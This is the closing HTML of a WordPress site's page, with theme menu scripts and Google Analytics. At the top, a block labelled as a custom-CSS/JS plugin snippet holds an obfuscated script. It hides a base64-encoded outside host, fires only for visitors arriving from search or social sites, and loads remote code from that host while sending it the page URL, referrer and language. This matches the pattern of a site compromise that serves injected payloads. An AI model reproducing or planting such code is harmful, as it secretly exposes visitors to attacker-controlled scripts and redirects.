<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>